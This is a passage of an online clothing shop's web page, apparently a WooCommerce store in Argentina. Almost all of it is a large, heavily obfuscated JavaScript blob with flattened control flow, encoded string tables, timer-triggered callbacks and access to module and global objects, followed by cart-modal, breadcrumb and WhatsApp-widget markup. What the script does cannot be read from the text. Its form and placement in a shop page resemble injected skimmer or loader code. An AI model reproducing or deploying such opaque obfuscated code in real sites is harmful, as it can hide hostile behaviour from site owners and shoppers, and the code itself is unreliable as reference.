(UVZL8u[-c7dILf[0x8c]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[-c7dILf[0x54]]|UVZL8u[-c7dILf[0x8c]]<<UVZL8u[-c7dILf[0x79]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function JrBorll(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}vqO3Vt(UVZL8u[c7dILf[0x10a]]+=LbjDvr5(ReU7sL(c7dILf[0x255])).fromCharCode(LbjDvr5(JrBorll(0x24e)+c7dILf[0x235])(jZd7v6.substr(KPTrD5,c7dILf[0xa]))),KPTrD5++)}else{UVZL8u[c7dILf[0x10a]]+=LbjDvr5(ReU7sL(c7dILf[0x255])).fromCharCode(JKxqF0Z)}}return UVZL8u[c7dILf[0x10a]]}};return IRxkJCz.JDPgXm=!0x0,K5Qs59I[\"YdprJE\"].exports=IRxkJCz.TlXxw7c[-c7dILf[0xb6]];case-0xc8:case KPTrD5- -0x3d:case-0x52:vqO3Vt(e4dnF2n.Ep6xJnq=e4dnF2n.rL8LAp,jZd7v6+=-0x15d,KPTrD5+=0xf5,JKxqF0Z+=0x1b2);break;default:case 0xe8:case jZd7v6-0x11b:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0xbd,0x1f],e4dnF2n.Ep6xJnq=e4dnF2n.qneF6Ni,jZd7v6+=-0x15d,KPTrD5+=0xf5,JKxqF0Z+=0x109);break}},IRxkJCz.JDPgXm=void 0x0,e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,UVZL8u+=0xa2,jZd7v6+=0x8c,KPTrD5+=-0x17b);break;default:return rpf_jsQ;case 0xb9:return KhGcUX[AiTIM6F[c7dILf[0x1]]];case UVZL8u- -0x146:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[jZd7v6+0x16d]))[ReU7sL(c7dILf[UVZL8u+0x32d])+c7dILf[0xb5]](TmEkqPX,LbjDvr5(ReU7sL(c7dILf[UVZL8u+0x316])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[jZd7v6+0x1f1])+c7dILf[0x139]](TmEkqPX)[ReU7sL(c7dILf[0x24c])]),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xff,jZd7v6+=-0xd5,KPTrD5+=-0xbc,JKxqF0Z+=0xc2);break;case 0x5b:vqO3Vt([...lOOl8F.QzvMsd]=JrBorll,lOOl8F.Fwy7bII=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={EcjUGwG:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==-0xc0)with(JrBorll.J48ACw||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case-0xbb:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0xda,KPTrD5+=0x104,JKxqF0Z+=0x14f);break;case-0xd5:case 0xcd:case 0x19:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0xf2,JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=0x89,KPTrD5+=0x4,JKxqF0Z+=-0x82,e4dnF2n+=-0xd5);break;case 0x7c:case 0x9b:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0x3b,lOOl8F.QzvMsd[c7dILf[0x0]]=c7dILf[0x3],lOOl8F.QzvMsd[c7dILf[jZd7v6+0x24]]=\"\\x5d\\x2c\\x7a\\x40\\x30\\x38\\x34\\x25\\x70\\x7d\\x77\\x6e\\x37\\x2e\\x63\\x7e\\x46\\x57\\x3f\\x3a\\x39\\x66\\x32\\x71\\x45\\x59\\x26\\x72\\x23\\x68\\x3b\\x73\\x5e\\x4a\\x49\\x79\\x61\\x78\\x65\\x2b\\x43\\x5b\\x76\\x41\\x6c\\x35\\x7b\\x2a\\x67\\x36\\x60\\x22\\x7c\\x55\\x52\\x48\\x29\\x42\\x62\\x69\\x24\\x3e\\x28\\x44\\x4f\\x4c\\x64\\x21\\x2f\\x6b\\x74\\x75\\x56\\x54\\x6d\\x31\\x33\\x6f\\x4b\\x5f\\x3c\\x47\\x5a\\x50\\x53\\x4e\\x51\\x4d\\x58\\x6a\\x3d\",JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x3e,KPTrD5+=-0x59,JKxqF0Z+=0x4a,e4dnF2n+=-0xa8);break;case-0xce:case-0x43:case JrBorll.EcjUGwG._Iztur+-0x76:return lOOl8F.UG3jinL=!0x0,ifuwhaD(lOOl8F.QzvMsd[c7dILf[JKxqF0Z+0x4c]]);case 0x3b:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0x7e,JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x7b,KPTrD5+=-0x91,JKxqF0Z+=-0x76,e4dnF2n+=0x96);break;case JKxqF0Z- -0x24:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x9]]=c7dILf[0x1],lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x85]]=-c7dILf[KPTrD5+-0x35]);for(lOOl8F.QzvMsd[c7dILf[0x9c]]=c7dILf[JKxqF0Z+-0x96];lOOl8F.QzvMsd[c7dILf[JKxqF0Z+0x5]]<lOOl8F.QzvMsd[c7dILf[0x3f]];lOOl8F.QzvMsd[c7dILf[jZd7v6+0xfb]]++){lOOl8F.QzvMsd[c7dILf[KPTrD5+0x8]]=lOOl8F.QzvMsd[c7dILf[KPTrD5+-0x35]].indexOf(lOOl8F.QzvMsd[c7dILf[0x8d]][lOOl8F.QzvMsd[c7dILf[0x9c]]]);if(lOOl8F.QzvMsd[c7dILf[KPTrD5+0x8]]===-c7dILf[JKxqF0Z+-0x94])continue;if(lOOl8F.QzvMsd[c7dILf[0x12]]<c7dILf[KPTrD5+-0x37]){lOOl8F.QzvMsd[c7dILf[0x12]]=lOOl8F.QzvMsd[c7dILf[0x40]]}else{vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x12]]+=lOOl8F.QzvMsd[c7dILf[jZd7v6+0x9f]]*c7dILf[KPTrD5+-0x21],lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x5d]]|=lOOl8F.QzvMsd[c7dILf[jZd7v6+0x71]]<<lOOl8F.QzvMsd[c7dILf[0x9]],lOOl8F.QzvMsd[c7dILf[0x9]]+=(lOOl8F.QzvMsd[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x8a]].push(lOOl8F.QzvMsd[c7dILf[0x3a]]&c7dILf[0x11]),lOOl8F.QzvMsd[c7dILf[0x3a]]>>=c7dILf[JKxqF0Z+-0x8c],lOOl8F.QzvMsd[c7dILf[0x9]]-=c7dILf[JKxqF0Z+-0x8c])}while(lOOl8F.QzvMsd[c7dILf[0x9]]>c7dILf[0x12]);lOOl8F.QzvMsd[c7dILf[0x12]]=-c7dILf[0x3]}}if(lOOl8F.QzvMsd[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=0x55,e4dnF2n+=-0x96);break}else{vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=-0xd6,e4dnF2n+=-0x96);break}case 0xbe:case-0x34:vqO3Vt(JrBorll.J48ACw=JrBorll._Qp4LZn,jZd7v6+=0x87,KPTrD5+=-0xb5,JKxqF0Z+=-0x150);break;case 0x52:case e4dnF2n- -0xcc:case-0xdb:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0xf9,KPTrD5+=-0x91,JKxqF0Z+=0x58,e4dnF2n+=0x16b);break;case 0x7a:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0xd]].push((lOOl8F.QzvMsd[c7dILf[0x3a]]|lOOl8F.QzvMsd[c7dILf[0x12]]<<lOOl8F.QzvMsd[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=-0x12b);break;case e4dnF2n- -0xe4:case 0x76:case-0xac:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x43,KPTrD5+=-0x91,JKxqF0Z+=-0x76,e4dnF2n+=0x96);break;case 0xc1:default:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x8d]]=\"\"+(lOOl8F.QzvMsd[c7dILf[0x1]]||\"\"),lOOl8F.QzvMsd[c7dILf[0x3f]]=lOOl8F.QzvMsd[c7dILf[0x8d]].length,lOOl8F.QzvMsd[c7dILf[0xd]]=[],lOOl8F.QzvMsd[c7dILf[KPTrD5+0xe6]]=c7dILf[0x1],JrBorll.J48ACw=JrBorll.EcjUGwG,KPTrD5+=0xe4,e4dnF2n+=0x50);break}},lOOl8F.UG3jinL=void 0x0,lOOl8F.rpf_jsQ=(UVZL8u+-0xf0,lOOl8F.Fwy7bII)(-0x21,-0x53,0x4d,0xa3).next().value);if(lOOl8F.UG3jinL){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.lOOl8F,JKxqF0Z+=0x63);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.lOOl8F,jZd7v6+=0x14c,JKxqF0Z+=-0x1ea);break}case e4dnF2n.vkEzL9.ggSfb_+0xd1:case 0xb6:case 0x86:vqO3Vt((0x1,V0FTAM)(),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=-0xc7,JKxqF0Z+=0x54);break;case e4dnF2n.vkEzL9.ggSfb_+0xaa:case 0x9b:case 0x6d:return;case UVZL8u-0x21:vqO3Vt([...peEfzp.AiTIM6F]=JrBorll,peEfzp.AiTIM6F[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[peEfzp.AiTIM6F[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.peEfzp,UVZL8u+=-0x69,jZd7v6+=-0x10e,KPTrD5+=0x11e);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.peEfzp,UVZL8u+=-0x4b,jZd7v6+=-0x10e,KPTrD5+=0x28c);break}case KPTrD5- -0x111:vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.xJIJ4R,jZd7v6+=-0x211,KPTrD5+=0x14a);break;case 0xa5:case 0x63:case UVZL8u- -0xbd:e4dnF2n.IRxkJCz.L9Hii7e=(UVZL8u+0x20,Yo5Ekhz)(-(KPTrD5+0x291),-(jZd7v6+-0x1b),UVZL8u+0x111).next().value;if(JDPgXm){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,jZd7v6+=-0x48);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,jZd7v6+=0x345,JKxqF0Z+=-0x328);break}case 0x11:case-0xd9:vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xac,jZd7v6+=0x170,KPTrD5+=0x19,JKxqF0Z+=-0x1ab);break;case 0x39:case KPTrD5-0xeb:vqO3Vt(e4dnF2n.gna2S5F={},e4dnF2n.gna2S5F.V0FTAM=function(...UVZL8u){return T9blZX_(-0x6d,-0x56,0x4a,0x125,{gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,RdegW6:{}},UVZL8u).next().value});if(ReU7sL(0x24f)+\"\\x34\" in NIaFolg){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.gna2S5F,UVZL8u+=-0x48,jZd7v6+=0x1a6,JKxqF0Z+=0x25);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=-0x10f,jZd7v6+=0x1a6,JKxqF0Z+=0x79);break}case UVZL8u-0x134:return;case-0x39:case UVZL8u- -0x75:return L9Hii7e;case KPTrD5- -0x62:case 0x1c:vqO3Vt([...RdegW6.IxpbH3_]=JrBorll,RdegW6.thsYII=function(...UVZL8u){return T9blZX_(-0x59,0x93,-0x39,-0x7b,{RdegW6:e4dnF2n.RdegW6,gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,peEfzp:{}},UVZL8u).next().value},RdegW6.JKa_qNK=function(...UVZL8u){return T9blZX_(0xf1,-0xcd,-0xee,0x125,{RdegW6:e4dnF2n.RdegW6,gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,lOOl8F:{}},UVZL8u).next().value},RdegW6.IxpbH3_[c7dILf[0x0]]=c7dILf[UVZL8u+0x6e],ByRrKK(RdegW6.thsYII),ByRrKK(RdegW6.JKa_qNK),e4dnF2n.fqXks4V=e4dnF2n.RdegW6,UVZL8u+=0x16a,jZd7v6+=-0x25,KPTrD5+=-0xf5,JKxqF0Z+=-0xaf);break;case 0x2c:case jZd7v6- -0x4a:case-0xb1:IxpbH3_[c7dILf[0xc2]].match(IxpbH3_[c7dILf[0x3b]]+IxpbH3_[c7dILf[0x3a]]);return;case 0x26:case 0xd3:case 0xf9:return KhGcUX[AiTIM6F[c7dILf[0x1]]];case-0xa5:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](TmEkqPX,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](TmEkqPX)[ReU7sL(c7dILf[KPTrD5+0x262])]),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xca,jZd7v6+=0x157,KPTrD5+=-0x5c,JKxqF0Z+=-0x81);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x78,0xdc,-0x4,-0x100).next().value);if(UVZL8u){return jZd7v6}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{if(SnqE0J()){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x97]]=\"\\x50\\x46\\x57\\x58\\x56\\x41\\x73\\x69\\x62\\x71\\x6f\\x61\\x52\\x51\\x49\\x66\\x42\\x4b\\x54\\x67\\x3d\\x48\\x55\\x6d\\x3b\\x24\\x37\\x45\\x4f\\x43\\x25\\x6a\\x64\\x2e\\x3f\\x68\\x74\\x75\\x23\\x4d\\x2a\\x30\\x4e\\x70\\x7a\\x76\\x31\\x21\\x4c\\x65\\x35\\x34\\x59\\x28\\x39\\x26\\x5a\\x4a\\x44\\x79\\x6e\\x6b\\x53\\x2f\\x32\\x47\\x3c\\x6c\\x7b\\x40\\x5d\\x36\\x7d\\x38\\x72\\x22\\x2b\\x2c\\x3e\\x77\\x3a\\x29\\x78\\x60\\x5f\\x33\\x5e\\x7e\\x7c\\x5b\\x63\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0x41]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0x1e]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[-c7dILf[0x17a]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xa0]]=c7dILf[0x1];ThT14h[c7dILf[0xa0]]<ThT14h[-c7dILf[0x41]];ThT14h[c7dILf[0xa0]]++){ThT14h[-c7dILf[0x257]]=ThT14h[-c7dILf[0x97]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xa0]]]);if(ThT14h[-c7dILf[0x257]]===-c7dILf[0x3])continue;if(ThT14h[-c7dILf[0x17a]]<c7dILf[0x1]){ThT14h[-c7dILf[0x17a]]=ThT14h[-c7dILf[0x257]]}else{vqO3Vt(ThT14h[-c7dILf[0x17a]]+=ThT14h[-c7dILf[0x257]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[-c7dILf[0x17a]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[-c7dILf[0x17a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x1e]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[-c7dILf[0x17a]]=-c7dILf[0x3]}}if(ThT14h[-c7dILf[0x17a]]>-c7dILf[0x3]){ThT14h[c7dILf[0x1e]].push((ThT14h[c7dILf[0x8f]]|ThT14h[-c7dILf[0x17a]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x1e]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](f9w4Uk,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+UVZL8u(0x25f)+c7dILf[0x139]](f9w4Uk)[UVZL8u(0x260)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x4f\\x44\\x33\\x60\\x7c\\x47\\x26\\x42\\x64\\x22\\x31\\x62\\x5f\\x35\\x54\\x51\\x74\\x39\\x2f\\x72\\x46\\x61\\x45\\x2a\\x4c\\x48\\x5b\\x32\\x2b\\x6b\\x7d\\x70\\x41\\x2c\\x6a\\x53\\x6d\\x3c\\x40\\x79\\x5a\\x59\\x6f\\x3e\\x78\\x69\\x57\\x7a\\x77\\x6e\\x4a\\x3b\\x68\\x5d\\x55\\x3a\\x4d\\x65\\x4e\\x58\\x5e\\x28\\x52\\x24\\x4b\\x38\\x49\\x76\\x50\\x7b\\x3d\\x3f\\x2e\\x67\\x7e\\x66\\x21\\x43\\x36\\x56\\x6c\\x30\\x23\\x34\\x71\\x63\\x37\\x29\\x75\\x25\\x73\",ThT14h[-c7dILf[0x5a]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[-c7dILf[0x5a]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x1ad]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0xaf]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[-c7dILf[0x5a]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0xaf]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0xaf]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0xaf]]*c7dILf[0x17],ThT14h[c7dILf[0x1ad]]|=ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x1ad]]&c7dILf[0x11]),ThT14h[c7dILf[0x1ad]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x1ad]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x1c7]))[UVZL8u(0x261)+c7dILf[0xb5]](F6nU1f,LbjDvr5(UVZL8u(0x262))[UVZL8u(0x263)](F6nU1f)[UVZL8u(0x264)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){ByRrKK(UVZL8u);function ThT14h(ThT14h){var UVZL8u,L158_un;function*KhGcUX(L158_un,KhGcUX,FaRDz6p,jZd7v6={MIFfji:{}}){while(L158_un+KhGcUX+FaRDz6p!==0xd5)with(jZd7v6.IszNMc||jZd7v6)switch(L158_un+KhGcUX+FaRDz6p){case jZd7v6.MIFfji.zh2YqP+0x55:for(jZd7v6.MIFfji.mQrUEQ=c7dILf[KhGcUX+0x115];mQrUEQ<GUg8hj2;mQrUEQ++){jZd7v6.MIFfji.eIMtXn=vg08FBb.indexOf(IZ1Rwsr[mQrUEQ]);if(eIMtXn===-c7dILf[0x3])continue;if(ZW9eHi<c7dILf[L158_un+0xa]){ZW9eHi=eIMtXn}else{vqO3Vt(ZW9eHi+=eIMtXn*c7dILf[L158_un+0x20],UX0FWv|=ZW9eHi<<iWmXpaT,iWmXpaT+=(ZW9eHi&c7dILf[0x26])>c7dILf[0x16]?c7dILf[L158_un+0x1c]:c7dILf[L158_un+0x1d]);do{vqO3Vt(MmkF4z.push(UX0FWv&c7dILf[0x11]),UX0FWv>>=c7dILf[0xb],iWmXpaT-=c7dILf[0xb])}while(iWmXpaT>c7dILf[L158_un+0x1b]);ZW9eHi=-c7dILf[0x3]}}if(ZW9eHi>-c7dILf[L158_un+0xc]){vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x106);break}else{vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0xf6,KhGcUX+=0x12c,FaRDz6p+=-0x1fe);break}case jZd7v6.MIFfji.zh2YqP+0xd5:vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x132,KhGcUX+=-0x2aa,FaRDz6p+=0x1fe);break;case L158_un- -0x30:vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0xeb,KhGcUX+=-0x116,FaRDz6p+=0x6d);break;case 0x1b:default:vqO3Vt([jZd7v6.MIFfji.tUQqax,jZd7v6.MIFfji.zh2YqP]=[0x5e,-0xc1],MIFfji.vg08FBb=\"\\u0041\\u0064\\u0039\\u006d\\u002e\\u0079\\u0062\\u0037\\u0021\\u004f\\u0024\\u003d\\u005d\\u002b\\u0042\\u005b\\u007d\\u0026\\u0034\\u0061\\u0078\\u0028\\u002c\\u0023\\u006a\\u002f\\u004a\\u0066\\u0043\\u0040\\u0044\\u0072\\u0036\\u005a\\u0075\\u0060\\u006b\\u002a\\u0031\\u0057\\u0076\\u0035\\u0049\\u0068\\u0071\\u007b\\u003e\\u006f\\u0077\\u003f\\u0065\\u0059\\u0032\\u0029\\u007e\\u005e\\u0074\\u0033\\u003a\\u0058\\u0050\\u004b\\u0053\\u003b\\u0038\\u0045\\u005f\\u0063\\u0022\\u0069\\u003c\\u0025\\u007a\\u0070\\u006e\\u004c\\u0046\\u0030\\u0054\\u004e\\u007c\\u0055\\u0052\\u0048\\u006c\\u0067\\u0051\\u0047\\u0056\\u004d\\u0073\",MIFfji.IZ1Rwsr=\"\"+(ThT14h||\"\"),MIFfji.GUg8hj2=MIFfji.IZ1Rwsr.length,jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x32,KhGcUX+=-0x75,FaRDz6p+=0xa);break;case KhGcUX-0x60:case-0xf3:return UVZL8u=!0x0,ifuwhaD(MmkF4z);case 0xa9:case 0x9a:vqO3Vt(MmkF4z.push((UX0FWv|ZW9eHi<<iWmXpaT)&c7dILf[0x11]),jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0x10,KhGcUX+=0x12c,FaRDz6p+=-0x1fe);break;case jZd7v6.MIFfji.tUQqax+-0x32:vqO3Vt(jZd7v6.MIFfji.MmkF4z=[],jZd7v6.MIFfji.UX0FWv=c7dILf[L158_un+-0xb5],jZd7v6.IszNMc=jZd7v6.MIFfji,KhGcUX+=0x11);break;case L158_un-0x79:case 0xad:vqO3Vt(jZd7v6.MIFfji.iWmXpaT=c7dILf[KhGcUX+-(KhGcUX+-0x1)],jZd7v6.MIFfji.ZW9eHi=-c7dILf[L158_un+-0xb3],jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0xbf,KhGcUX+=-0x17b,FaRDz6p+=0x191);break;case-0xd1:case jZd7v6.MIFfji.zh2YqP+0x7:vqO3Vt([jZd7v6.MIFfji.tUQqax,jZd7v6.MIFfji.zh2YqP]=[0xc9,0xf4],jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0x70,KhGcUX+=0xe9,FaRDz6p+=0x6d);break}}vqO3Vt(UVZL8u=void 0x0,L158_un=KhGcUX(0x84,0xcb,-0xea).next().value);if(UVZL8u){return L158_un}}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[UVZL8u(0x265)+c7dILf[0xb5]](Da83ph,LbjDvr5(UVZL8u(0x266)+c7dILf[0xca])[UVZL8u(0x267)+UVZL8u(0x268)+c7dILf[0x139]](Da83ph)[UVZL8u(0x269)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x249])](LH8a9z,LbjDvr5(ReU7sL(c7dILf[0x258]))[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](LH8a9z)[ReU7sL(c7dILf[0x24c])])}},c7dILf[0x248]));function vqO3Vt(){vqO3Vt=function(){}}return LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93])[ReU7sL(0x26a)](ReU7sL(0x26b));")({get"i40d13"(){return define},get"YdprJE"(){return module},set"YdprJE"(K5Qs59I){return module=K5Qs59I},get"UUyvmp"(){return angular},get"_6ZKeum"(){return global},get"gOOBsA7"(){return exports},get"YlAHRI"(){return require},get"GOR9Nb"(){return typeof define},get"Sfo5bQ"(){return typeof module},get"j7ziMEy"(){return typeof angular},get"EtlJ710"(){return typeof exports}});
    </script>
        <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="modal-body-content"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Tienda","@id":"https:\/\/kiaraweb.com.ar"}},{"@type":"ListItem","position":2,"item":{"name":"Talle del producto","@id":"https:\/\/kiaraweb.com.ar\/talle\/large\/"}},{"@type":"ListItem","position":3,"item":{"name":"L","@id":"https:\/\/kiaraweb.com.ar\/talle\/large\/"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"5491130882465","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hola KIARA","message_hash":"9e707c3f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
									<div class="joinchat__tooltip"><div>Necesitas ayuda?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
